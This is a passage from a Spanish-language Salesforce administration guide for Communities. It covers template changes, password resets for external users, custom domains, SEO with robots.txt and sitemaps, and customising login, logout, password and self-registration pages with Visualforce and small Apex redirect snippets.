- **•** Es posible que necesite cambiar la plantilla de su comunidad para ver algunas nuevas funciones de comunidades presentadas por Salesforce. Si desea mantener su plantilla actual, debe cambiar a otra plantilla y luego volver a su plantilla actual. Por ejemplo, digamos que está utilizando la plantilla Napili para su comunidad. Salesforce presenta una función que requiere un cambio (no una simple actualización) en la plantilla. Debe cambiar la plantilla de su comunidad a otra plantilla, como Koa o Kokua, y luego volver a cambiar a Napili.
- **•** Los datos de objeto de Salesforce se trasladan, pero todas las marcas y personalizaciones de componentes no lo hacen. Deberá volver a realizar todas las personalizaciones.
- **•** El cambio entre plantillas actualiza la navegación en Gestión de comunidad. Para ver todas las opciones disponibles en Gestión de comunidad, independientemente de la selección de plantillas, seleccione **Administración** > **Preferencias** > **Mostrar todos los ajustes en Gestión de comunidad**.
- **•** La URL de su comunidad cambia cuando pasa de una plantilla Fichas de Salesforce + Visualforce a una plantilla Community Builder o viceversa. Por ejemplo, en plantillas basadas en Community Builder */s* se adjunta a su URL. Asegúrese de actualizar cualquier vínculo a su comunidad con la nueva URL.

Para obtener más información acerca del uso de las plantillas de Kokua, Koa y Napili, consulte la [Guía para la implementación de plantillas](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf) [de comunidad para autoservicio](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf).

Para obtener más información acerca del uso de la plantilla Aloha, consulte *[Información general acerca de la plantilla de comunidad Aloha](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf)* [para Salesforce Identity](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_community_identity_templates.pdf).

# <span id="page-3152-1"></span>Administración de usuarios de Comunidades

# Restablecer la contraseña de un usuario externo de Comunidades

Se puede restablecer la contraseña de un usuario externo por el usuario o por el administrador de la organización que aloja la comunidad.

En cada caso, cuando alguien inicia un restablecimiento de la contraseña de un usuario externo, se envía un email al usuario con un vínculo para restablecer su contraseña. Los vínculos de restablecimiento de contraseñas iniciado por el usuario vence en 24 horas. Los vínculos de restablecimiento de contraseñas iniciado por el administrador no vencen. Cuando el usuario hace clic en el vínculo, se le solicitará restablecer su contraseña antes de continuar.

Si la solicitud de restablecimiento de contraseña iniciada por un usuario no se puede procesar, recibirá un email informándole del motivo. Las solicitudes de restablecimiento de contraseñas fallan si la cuenta de un usuario está temporalmente o permanentemente bloqueada debido a muchos intentos de inicio de sesión sin éxito o si se ha enviado la solicitud fuera del horario para el inicio de sesión, intervalos de IP o ubicaciones de red aprobados.

# CONSULTE TAMBIÉN

- [Crear usuarios de Comunidades](#page-3121-0)
- [¿Cómo obtienen los miembros externos de la comunidad información de inicio de sesión?](#page-3153-0)



Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# <span id="page-3153-0"></span>¿Cómo obtienen los miembros externos de la comunidad información de inicio de sesión?

Los usuarios externos obtienen sus credenciales de inicio de sesión en emails de bienvenida por parte de una comunidad.

Cuando active un contacto como usuario de cliente o usuario de socio, no recibirá sus credenciales de inicio de sesión hasta que no lo agregue a una comunidad con emails de bienvenida activados. Si los emails de bienvenida están desactivados para la comunidad, el usuario externo no recibirá credenciales y deberá enviarlas manualmente. Para hacerlo, desde Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida, seleccione **Usuarios**, seleccione la casilla de verificación junto al nombre del usuario y, a continuación, haga clic en **Restablecer contraseña**. Se enviará al usuario un email con su nombre de usuario y un vínculo para restablecer su contraseña. El vínculo de este mensaje de email con caduca.

#### CONSULTE TAMBIÉN

[Crear usuarios de Comunidades](#page-3121-0) [Restablecer la contraseña de un usuario externo de Comunidades](#page-3152-1)

# Mejoras de comunidades opcionales

# Configurar un dominio personalizado para su comunidad

Configure un dominio personalizado de modo que las URL de su comunidad reflejen la marca de su compañía.

Nota: Los dominios personalizados solo se admiten en instancias que no son de sandbox. Puede configurar un dominio personalizado en una instancia de sandbox y luego migrarlo a una instancia de producción, pero el dominio personalizado solo es activo en producción.

Cuando agrega un dominio, también tiene la opción de adjuntar un certificado y una clave para una conexión segura. Si va a utilizar un certificado, asegúrese de haberlo agregado utilizando Gestión de clave y certificado antes de intentar adjuntarlo a su dominio. Solo los certificados firmados por CA son compatibles y deben ser de 2048 bits de longitud. Para admitir todos los dominios alojados por sitios en su organización, utilice un comodín o un certificado Nombre alternativo del asunto.

- **1.** En Configuración, ingrese *Dominios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Dominios**.
- **2.** Haga clic en **Agregar un dominio**.
- **3.** Ingrese el nombre del dominio.
- **4.** Agregue un certificado si ya ha configurado un certificado firmado por CA que admite este dominio.
- **5.** Haga clic en **Guardar**. Otra opción es hacer clic en **Guardar y nuevo** para agregar varios dominios.

Si piensa alojar más de una comunidad en un dominio, deberá configurar URL personalizadas para cada sitio. Las URL personalizadas son la única forma de distinguir las comunidades en ese dominio. En Configuración, ingrese *URL personalizadas* en el cuadro Búsqueda rápida y, a continuación, seleccione **URL personalizadas**.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver dominios:

**•** "Ver parámetros y configuración"

Para agregar dominios:

**•** "Personalizar aplicación" o "Ver parámetros y configuración" además de una licencia de Site.com Publisher o "Crear y configurar comunidades"

Para modificar o eliminar dominios:

**•** "Personalizar aplicación"

Para asociar certificados a un dominio:

**•** Haga contacto con Salesforce si no está utilizando Comunidades. Una organización con Comunidades puede asociar certificados a un dominio.

Antes de cambiar el CNAME de su nombre de dominio para señalar un nuevo nombre de destino, asegúrese de que el nuevo nombre de destino existe en el servicio DNS utilizando digonslookup. Cuando cree su dominio, los nombres afectan al destino de su CNAME:

- **•** Por lo general, los nombres de dominio que se han agregado antes de Summer '13 necesitan tener su CNAME ajustado para señalar el dominio completo ajustado por .live.siteforce.com en lugar del subdominio force.com de la organización. Por ejemplo, si su dominio anterior a Summer '13 es www.ejemplo.com, el destino de su CNAME deberá ser www.ejemplo.com.live.siteforce.com en lugar de ejemplo.force.com antes de que funcione HTTPS.
- **•** Los nombres de dominio que se han agregado con Summer '13 o antes no tienen el Id. de organización de 18 caracteres en el destino CNAME.
- **•** Los nombres de dominio que se han agregado con Summer '13 o después ya señalan la ubicación adecuada para la configuración de HTTPS en un dominio personalizado.
- **•** Los nombres de dominio que se han agregado con Winter '14 o después utilizan un CNAME que señala al dominio completo seguido por el Id. de 18 caracteres de su organización y .live.siteforce.com. Por ejemplo, si su nombre de dominio es www.example.com y su Id. de organización de 18 caracteres es 00dxx0000001ggxeay, el destino de su CNAME deberá ser www.example.com.00dxx0000001ggxeay.live.siteforce.com.

# CONSULTE TAMBIÉN

[Descripción general de gestión de dominios](#page-4613-0) [Gestión de dominios y URL personalizadas](#page-4617-0) [Adición de un dominio](#page-4614-0)

# Agregar el cuadro de búsqueda global a su encabezado HTML personalizado de comunidad

Si personaliza sus Comunidades de Salesforce con un encabezado HTML, ocultará el cuadro búsqueda global. Para aprovechar esta función de búsqueda, agregue un formulario a su encabezado personalizado.

**1.** En su encabezado HTML personalizado, incruste un formulario similar a este.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

```
<form action="/<community name>/search/SmartSearch" method="get">
 <input id="phSearchInput" type="text" name="str"/>
 <input type="submit" value="Search"/>
</form>
```
**2.** Sustituya *<nombre de comunidad>* por el valor único que utilizó para la URL al crear la comunidad.

Por ejemplo, si ingresó *clientes* como el valor único para la URL de su comunidad, el formulario tendría el aspecto de este ejemplo:

```
<form action="/customers/search/SmartSearch" method="get">
 <input id="phSearchInput" type="text" name="str"/>
  <input type="submit" value="Search"/>
</form>
```
# Configurar la optimización del motor de búsqueda (SEO) para su comunidad

Disponga de motores de búsqueda populares, como el motor de búsqueda de Google™ y el motor de búsqueda de Bing®, indexe su comunidad de modo que clientes, socios y usuarios invitados puedan descubrir páginas de comunidad fácilmente a través de búsquedas en línea. SEO puede mejorar el descubrimiento para comunidades públicas de forma significativa.

Existen algunos archivos estándar que debe conocer acerca de cuándo configurar SEO para su comunidad:

#### **robots.txt**

El archivo robots.txt, un archivo estándar utilizado en la Web para SEO, utiliza las reglas incluir y excluir para informar los robots y rastreadores Web acerca de qué áreas de su comunidad indexar. Este archivo le otorga un control completo de lo que los usuarios pueden descubrir a través de los motores de búsqueda. Puede personalizar las reglas para permitir la indexación de toda su comunidad, o puede seleccionar áreas específicas. Una vez especifique sus reglas, los motores de búsqueda utilizan el archivo para indexar las páginas de su comunidad.

Para Comunidades de Salesforce, debe crear una página de Visualforce para alojar esta información. Este archivo está ubicado a nivel de la raíz de su comunidad. A continuación se incluye un ejemplo de una página de Visualforce con reglas de indexación para una comunidad:

```
<apex:page contentType="text/plain">
User-agent: *
Disallow: / # hides everything from ALL bots
Allow: /<path-prefix-1>/s # add path you want to open to bots
Allow: /\langle path-prefix-2\rangle/s # add path you want to open to bots
Sitemap: http://community URL>/<sitemap_to_community1>
Sitemap: http://<community_URL>/<sitemap_to_community2>
</apex:page>
```
#### **sitemap.xml**

El archivo sitemap.xml contiene una lista de las URL de su comunidad. Los motores de búsqueda utilizan esta lista para descubrir qué páginas de su comunidad están disponibles para el enlace y el indexado. El archivo robots.txt contiene la ruta al mapa del sitio de su comunidad. El archivo sitemap. xml deberá también ubicarse a nivel de la raíz de su comunidad. Para obtener más información acerca de la creación del archivo sitemap. xml para su comunidad, consulte [este artículo](http://developer.force.com/cookbook/recipe/creating-a-sitemap-file).

Nota: Puede que tenga más de una comunidad, cada una con varias subrutas. Recuerde que todos comparten el mismo archivo, por lo que debe asegurarse de que sus reglas de indexación cuentan para las páginas en todas sus comunidades. La página de Visualforce con la información del archivo robots.txt debe estar en la comunidad que no dispone de un nombre de subruta en absoluto, por lo tanto a nivel de la raíz.

- **1.** Cree una lista de reglas incluir y excluir para las diferentes áreas de su comunidad que desea exponer u ocultar desde motores de búsqueda. Guarde esta información en un archivo de texto.
- **2.** En Configuración, ingrese *Páginas de Visualforce* en el cuadro Búsqueda rápida y, a continuación, seleccione **Páginas de Visualforce** y haga clic en **Nueva** para crear una nueva página de Visualforce. Concédale cualquier nombre, puede incluso llamarla robots.
- **3.** Pegue la lista de reglas de indexación en la página de Visualforce. Los contenidos finales deben tener el mismo aspecto que el ejemplo anterior, con más reglas si es necesario.
- **4.** Haga clic en **Guardar**.

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear una página de Visualforce, el archivo robots.txt y el archivo sitemap.xml para su comunidad:

**•** "Crear y configurar comunidades"

- **5.** Vuelva a la página Gestión de comunidad para su comunidad, haga clic en **Administración** > **Páginas** > **Ir a Force.com** y luego **Modificar** en la página Detalles del sitio.
- **6.** En el campo Site Robots.txt, ingrese el nombre de la página de Visualforce que acaba de crear o haga clic en **Qua** para buscar el archivo.
- **7.** Haga clic en **Guardar**.
- 8. Opcionalmente, envíe su archivo sitemap.xml directamente a motores de búsqueda. Por ejemplo, envíe el archivo a [Google](http://www.google.com/webmasters)<sup>™</sup> [Webmaster Tools](http://www.google.com/webmasters) y Bing<sup>®</sup> [Webmaster Tools](http://www.bing.com/toolbox/webmaster) para permitir a los usuarios de esos motores de búsqueda descubrir contenido en su comunidad.

Para confirmar que el archivo robots.txt está disponible para robots y rastreadores, navegue a su comunidad y adjunte /robots.txt a la URL de la página de inicio. Deberá ver los contenidos que ha pegado en la página de Visualforce que ha creado anteriormente. Del mismo modo, adjunte / sitemap. xml a la URL de su comunidad para probar si su mapa del sitio está disponible en robots y rastreadores de los motores de búsqueda.

# <span id="page-3156-0"></span>Gestión de inicio de sesión, inscripción automática y contraseña en su comunidad

# Personalizar páginas de inicio de sesión, cierre de sesión e inscripción automática en su comunidad.

Configure las opciones de inicio de sesión, cierre de sesión, gestión de contraseñas e inscripción automática estándar de su comunidad o personalice el comportamiento con páginas de Apex y Visualforce o Community Builder (Site.com Studio).

De forma predeterminada, cada comunidad incluye páginas predeterminadas de inicio de sesión, gestión de contraseñas e inscripción automática y controladores de Apex asociados que impulsan esta función bajo el capó. Puede utilizar Visualforce, Apex o Community Builder (Site.com Studio) para crear marcas personalizadas y cambiar el comportamiento predeterminado:

- **•** [Personalizar la marca de la página de inicio de sesión predeterminada.](#page-3157-0)
- **•** [Personalizar la experiencia de inicio de sesión](#page-3158-0) modificando el comportamiento de la página de inicio de sesión predeterminado, utilizando una página de inicio de sesión personalizada y admitiendo otros proveedores de autenticación.
- **•** [Redirigir los usuarios a una URL diferente en el cierre de sesión.](#page-3161-0)
- **•** [Utilizar páginas de Cambiar contraseña y Contraseña olvidada](#page-3161-1)
- **•** [Configurar la inscripción automática](#page-3162-0) para usuarios invitados sin licencia en su comunidad.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

**•** "Crear y configurar comunidades"

Y

# <span id="page-3157-0"></span>Marcar la página de inicio de sesión de su comunidad

Si ha seleccionado la plantilla Fichas de Salesforce + Visualforce, puede agregar el logotipo de su compañía y personalizar el texto de pie de página en la página de inicio de sesión estándar incluida para su uso inmediato con su comunidad.

Los colores del fondo de página y el encabezado utilizados en la página de inicio de sesión estándar se heredan del [esquema de color de marca](#page-3135-0) de la comunidad.

- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en en el encabezado global.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Inicio de sesión y registro** y realice sus cambios en la sección Encabezado y pie de página.
- **3.** Cargue un logotipo para el encabezado de la página de inicio de sesión de la comunidad. El archivo puede ser .gif, .jpg o .png. El tamaño máximo de archivo es de 100 KB. No se aceptan las imágenes que tengan más de 250 píxeles de ancho o 125 píxeles de alto. Si se carga un logotipo automáticamente, se crea una carpeta de documentos compartida de comunidades en la ficha Documentos, donde se guarda el logotipo. Una vez creada, no se puede eliminar.

El logotipo del encabezado se muestra en la parte superior izquierda de la página de inicio de sesión estándar. También se utiliza cuando accede a la comunidad en Salesforce1. El logotipo del encabezado no aparece en páginas de inicio de sesión personalizadas.

**4.** Ingrese texto personalizado para el pie de página de la página de inicio de sesión de la comunidad, hasta un máximo de 120 caracteres.

El pie de página aparece en la parte inferior del página de inicio de sesión. Este texto del pie de página no aparece en páginas de inicio de sesión personalizadas.

#### **5.** Haga clic en **Guardar**.

El logotipo y el texto del pie de página personalizado aparecen para todos los usuarios (internos, externos y usuarios invitados sin licencia) en la página de inicio de sesión.

#### CONSULTE TAMBIÉN

[Personalizar páginas de inicio de sesión, cierre de sesión e inscripción automática en su comunidad.](#page-3156-0) [Personalizar el proceso de inicio de sesión con Apex](#page-3159-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

**•** "Crear y configurar comunidades"

Y

# <span id="page-3158-0"></span>Personalizar la experiencia de inicio de sesión de su comunidad

Personalice el proceso de inicio de sesión predeterminado para usuarios externos en su comunidad. También puede utilizar una página de inicio de sesión personalizada de Generador de comunidad, Site.com Studio o Visualforce, admitir varios proveedores de autenticación y configurar un inicio de sesión único con cualquier plantilla.

Los usuarios externos son usuarios con licencias de comunidad, portal de clientes o portal de socios.

- **•** La página de inicio de sesión que selecciona en Gestión de comunidad sobrescribe otras asignaciones de página de inicio de sesión en los ajustes del sitio de Site.com o Force.com.
- **•** Si su comunidad utiliza la plantilla Fichas de Salesforce + Visualforce, la página de inicio de sesión asignada a la comunidad de forma predeterminada se denomina CommunitiesLogin. Utilice Visualforce para personalizar el aspecto de esta página.
- **•** Si su comunidad utiliza la plantilla Napili, la página de inicio de sesión asignada a la comunidad de forma predeterminada se denomina inicio de sesión. Utilice Community Builder (Site.com Studio) para personalizar su aspecto.
- **•** Para actualizar el comportamiento del inicio de sesión tanto para páginas de Visualforce y Community Builder, actualice el controlador de Apex[CommunitiesLoginController](#page-3159-0) .
- **•** Las páginas personalizadas de Community Builder se deben publicar antes de que se puedan asignar a su comunidad. Recuerde modificar el controlador de Apex CommunitiesLoginController y el método de Apex Site.login() para utilizar su página de inicio de sesión personalizada.
- **•** Las opciones de inicio de sesión que configura aquí solo son válidas para usuarios externos. Los usuarios de su organización interna deben utilizar el vínculo que dirige los empleados a iniciar sesión con su nombre de usuario y contraseña de Salesforce.
- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en **en el encabezado global**.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Inicio de sesión y registro** y realice sus cambios en la sección Inicio de sesión.
- **3.** Opcionalmente, seleccione una página de inicio de sesión personalizada para su comunidad. Seleccione el tipo de página (**Community**

**Builder** o **Visualforce**), ingrese el nombre de la página en el campo de búsqueda y haga clic en **[46]**. En la ventana de resultados de búsqueda, haga clic en el nombre de la página para seleccionarla.

Sugerencia: Para volver a la página de inicio de sesión predeterminada para la plantilla de su comunidad, seleccione **Página predeterminada**.

**4.** Seleccione con qué credenciales pueden iniciar sesión o registrarse los usuarios externos.

De forma predeterminada, los usuarios inician sesión en la comunidad utilizando el nombre de usuario y la contraseña predeterminados de la comunidad. Si desea permitirles iniciar sesión con otras credenciales, como las credenciales de Facebook©, Janrain© o Salesforce desde otra organización, selecciónelas en la lista.

Importante: Configure estas [opciones del proveedor de autenticación](#page-3194-0) por adelantado para poder utilizarlas para inicios de sesión de comunidad. En Configuración, ingrese *Proveedores de autorización* en el cuadro Búsqueda rápida y, a continuación, seleccione **Proveedores de autorización**.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

**•** "Crear y configurar comunidades"

Y

**5.** Opcionalmente, permita a los usuarios externos iniciar sesión con su inicio de sesión único de SAML en identidad.

Esta opción solo está disponible si su organización ha [configurado SAML para su comunidad correctamente](#page-3191-0) en la página 3186 incluyendo:

- **•** Configuración de SAML para inicio de sesión único, lo que permite iniciar sesión en Salesforce utilizando su proveedor de identidad corporativo. Recuerde que debe ingresar una URL de inicio de sesión del proveedor de identidad.
- **•** Un nombre de dominio personalizado, que cambia las URL de la aplicación para todas las páginas, incluidas las de inicio de sesión. Haga contacto con el servicio de atención al cliente para activar Mi dominio.

Para ofrecer varias opciones de inicio de sesión único de SAML, ingrese *Configuración de inicio de sesión único* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de inicio de sesión único** y haga clic en **Activar varias configuraciones**. Si ya tenía SAML activado, pero activa varias configuraciones SAML, la configuración de SAML existente se convierte automáticamente para funcionar con varias configuraciones adicionales.

Los usuarios visualizan la opción para **Iniciar sesión con inicio de sesión único**. Si ha activado varias opciones de inicio de sesión único de SAML, todos los botones de inicio de sesión aparecen marcados con el campo Nombre de la configuración de SAML.

- **6.** Haga clic en **Guardar**.
- Nota: El cambio de nombre o la eliminación de la página de inicio de sesión predeterminada puede causar problemas con el  $\lceil \mathcal{A} \rceil$ flujo de inicio de sesión predeterminado de la comunidad.

#### <span id="page-3159-0"></span>CONSULTE TAMBIÉN

[Personalizar páginas de inicio de sesión, cierre de sesión e inscripción automática en su comunidad.](#page-3156-0)

### Personalizar el proceso de inicio de sesión con Apex

Puede proporcionar a miembros de la comunidad fuera de su compañía una página de inicio de sesión completamente personalizada que refleje el estilo y la marca de su organización. Utilice Visualforce y Apex para personalizar la página CommunitiesLogin y CommunitiesLoginController, o bien cree su propia página de Visualforce.

Para redirigir desde la página de inicio de sesión de comunidad predeterminada a su página de inicio de sesión personalizada:

- **1.** En Configuración, ingrese *Clases de Apex* en el cuadro Búsqueda rápida y, a continuación, seleccione **Clases de Apex**.
- **2.** Haga clic en **Modificar** junto a CommunitiesLoginController.
- **3.** Agregue el código siguiente:

### PERMISOS DE USUARIO

Para crear y modificar páginas de Visualforce:

**•** "Personalizar aplicación" Para modificar las clases de

Apex: **•** "Apex de autor"

Y

"Personalizar aplicación"

```
global PageReference forwardToCustomAuthPage() {
      String startUrl = System.currentPageReference().getParameters().get('startURL');
        return new PageReference(Site.getPathPrefix() + '/SiteLogin?startURL=' +
EncodingUtil.urlEncode(startURL, 'UTF-8'));
    }
```
- **4.** Si ha creado una página de inicio de sesión completamente personalizada, sustituya SiteLogin por el nombre de su página de Visualforce.
- **5.** Haga clic en **Guardar**.
- **6.** Haga clic en **Modificar** junto a CommunitiesLandingController.

**7.** Agregue el código siguiente:

```
public PageReference forwardToCustomAuthPage() {
      String startUrl = System.currentPageReference().getParameters().get('startURL');
        return new PageReference(Site.getPathPrefix() + '/SiteLogin?startURL=' +
EncodingUtil.urlEncode(startURL, 'UTF-8'));
   }
```
- 8. Si ha creado una página de inicio de sesión completamente personalizada, sustituya SiteLogin por el nombre de su página de Visualforce.
- **9.** Haga clic en **Guardar**.
- **10.** En Configuración, ingrese *Páginas de Visualforce* en el cuadro Búsqueda rápida y, a continuación, seleccione **Páginas de Visualforce.**
- **11.** Haga clic en **Modificar** junto a CommunitiesLogin.
- **12.** En la primera línea de código, agregue lo siguiente:

action="{!forwardToCustomAuthPage}"

- **13.** Haga clic en **Guardar**.
- **14.** Haga clic en **Modificar** junto a CommunitiesLanding.
- **15.** En la primera línea de código, agregue lo siguiente:

action="{!forwardToCustomAuthPage}"

**16.** Haga clic en **Guardar**.

# <span id="page-3161-0"></span>Redirigir miembros de la comunidad a una URL personalizada en el cierre de sesión

Especifique la URL a la que se deben redirigir los miembros de la comunidad cuando cierran sesión en su comunidad.

Cuando los miembros de la comunidad cierran sesión, se les redirige a la página de inicio de sesión de la comunidad de forma predeterminada. Puede elegir señalarlos en una ubicación diferente, como el sitio Web de su compañía por ejemplo.

- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en en el encabezado global.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Inicio de sesión y registro**.
- **3.** En la sección Cierre de sesión, ingrese la URL a la que desea redirigir los miembros de la comunidad.
- **4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

<span id="page-3161-1"></span>[Personalizar páginas de inicio de sesión, cierre de sesión e inscripción automática en su](#page-3156-0) [comunidad.](#page-3156-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

**•** "Crear y configurar comunidades"

Y

Es un miembro de la comunidad a cuya página Gestión de comunidad están intentando acceder.

# Utilizar páginas personalizadas de Contraseña olvidada o Cambiar contraseña en su comunidad

Utilice una página personalizada de Generador de comunidad o Visualforce en lugar de las páginas predeterminadas de Contraseña olvidada o Cambiar contraseña.

La página Contraseña olvidada se puede personalizar en Community Builder o Visualforce. Si desea utilizar una página personalizada Contraseña olvidada de Community Builder, publique primero su página en Community Builder.

La página Cambiar contraseña solo se puede personalizar en Visualforce.

- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en en el encabezado global.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Inicio de sesión y registro**.
- **3.** En la sección de contraseña, seleccione el tipo de página: **Community Builder** o **Visualforce**.
- **4.** Ingrese el nombre de la página o deje el campo en blanco para buscar todas las páginas disponibles.
- **5.** Haga clic en  $\mathbb{R}$ , luego haga clic en el nombre de la página en los resultados de búsqueda para seleccionarlo.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

**•** "Crear y configurar comunidades"

Y

#### **6.** Haga clic en **Guardar**.

Para volver a la página de inicio de sesión predeterminada para la plantilla de su comunidad, seleccione **Página predeterminada** como el tipo de página.

#### CONSULTE TAMBIÉN

[Personalizar páginas de inicio de sesión, cierre de sesión e inscripción automática en su comunidad.](#page-3156-0)

# <span id="page-3162-0"></span>Configurar la inscripción automática para su comunidad

Active la inscripción automática para permitir a los usuarios invitados sin licencia unirse a su comunidad. Puede elegir guardarlos como contactos en una cuenta de negocio o crear una cuenta personal para cada usuario de inscripción automática.

Cuando activa la inscripción automática, estas páginas de Visualforce y los controladores de Apex están asociados con su comunidad.

- **•** Página CommunitiesSelfReg y CommunitiesSelfRegController: Proporcionan el formulario para socios o clientes de modo que pueden registrarse con su comunidad. Puede modificar el controlador [CommunitiesSelfRegController](#page-3164-0) de Apex para cambiar el proceso de inscripción automática predeterminado, pero ya no se requiere a partir de la versión Spring '15.
	- $\sqrt{2}$ Nota: Las personalizaciones de Apex para el proceso de inscripción automática prevalecen sobre los valores predeterminados especificados en Gestión de comunidad. En organizaciones creadas antes de la versión Spring '15, las personalizaciones de Apex existentes para la inscripción automática seguirán en vigor como antes.
- **•** Página CommunitiesSelfRegConfirm y

CommunitiesSelfRegConfirmController: Si un usuario no crea una contraseña durante la inscripción automática, ya sea porque dejaron el campo de contraseña en blanco o porque su organización personalizó el formulario de inscripción automática para omitir el campo de contraseña, esta página confirma que se ha enviado un email de establecimiento de contraseña. Los usuarios que inicien sesión en esta página no pueden iniciar sesión hasta que restablezcan su contraseña.

Los controladores y las páginas de inscripción automática predeterminadas se comparten por todas las comunidades de su organización. Si activa la inscripción automática para varias comunidades, debe personalizar más la experiencia de inscripción automática para dirigir los usuarios a diferentes páginas, asignar diferentes perfiles o conjuntos de permisos para diferentes comunidades, etc.

Nota: El cambio de nombre o la eliminación de la página de inscripción automática predeterminada puede causar problemas con el flujo de inscripción automática predeterminado.

- **1.** Acceda a Gestión de comunidad en una de las siguientes formas.
	- Desde la comunidad, haga clic en en el encabezado global.
	- **•** En Configuración, ingrese *Todas las comunidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Todas las comunidades**. Luego haga clic en **Gestionar** junto al nombre de la comunidad.
- **2.** Haga clic en **Administración** > **Inicio de sesión y registro**.
- **3.** En la sección Registro, seleccione **Permitir a los usuarios externos realizar inscripciones automáticas**.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, personalizar o activar una comunidad:

**•** "Crear y configurar comunidades"

Y

**4.** Opcionalmente, seleccione una página de inscripción automática personalizada para su comunidad. Seleccione el tipo de página

**(Community Builder** o **Visualforce**), ingrese el nombre de la página en el campo de búsqueda y haga clic en **Roman**. En la ventana de resultados de búsqueda, haga clic en el nombre de la página para seleccionarla. Para volver a la página de inscripción automática predeterminada (CommunitiesSelfReg), seleccione **Página predeterminada**.

Se deben publicar las páginas de Community Builder; de lo contrario, no se incluyen en la página de resultados de búsqueda. Recuerde modificar los controladores de Apex CommunitiesSelfRegController y CommunitiesSelfRegConfirmController de inscripción automática si utiliza una página personalizada.

**5.** Seleccione el **Perfil** predeterminado para asignar a usuarios de inscripción automática.

Nota: Solo puede seleccionar perfiles de portal asociados con la comunidad. Si se selecciona un perfil como el predeterminado para usuarios que se inscriben automáticamente y lo elimina de la comunidad, se restablece el perfil de inscripción automática a *Ninguno*.

**6.** Seleccione la **Cuenta** de negocio a la que desea asignar los usuarios de inscripción automática.

El usuario de inscripción automática está asignado como un contacto de la cuenta que especifica. Para [crear una cuenta personal](#page-3164-1) [\(si está activado\) para cada usuario de inscripción automática](#page-3164-1), deje este campo en blanco.

Asegúrese de que la cuenta que utiliza está activada como un socio. Para ello, vaya a la cuenta, haga clic en **Gestionar cuenta externa**, luego haga clic en **Activar como socio**.

#### **7.** Haga clic en **Guardar**.

Después de configurar la inscripción automática, un vínculo **¿No es miembro?** dirige los usuarios externos a la página de inscripción automática desde la página de inicio de sesión. Cuando un usuario se inscribe automáticamente para unirse a su comunidad:

- **•** Salesforce crea un nuevo registro de usuario con la información que proporcionan en la página de inscripción automática.
- **•** El usuario se asigna al perfil que ha especificado al configurar la inscripción automática.
- **•** El usuario se asocia con una cuenta de negocio o una cuenta personal, dependiendo de cómo lo ha configurado.
- **•** Las licencias de Customer Community Plus y Comunidad de socios requieren la asociación de los registros de usuario con una función en su organización. Si no especifica una función en el perfil de inscripción automática predeterminado, Salesforce les asigna la función Trabajador.
- Nota: Recuerde que cada vez que el usuario se registre automáticamente, consume una de sus licencias de Comunidades. Al configurar su página de registro automático, asegúrese de agregar algunos criterios para garantizar que se inscriben las personas adecuadas. Además, para evitar envíos de formularios no autorizados, recomendamos el uso de un mecanismo de seguridad, como CAPTCHA o un campo oculto, en su página de registro automático.

#### CONSULTE TAMBIÉN

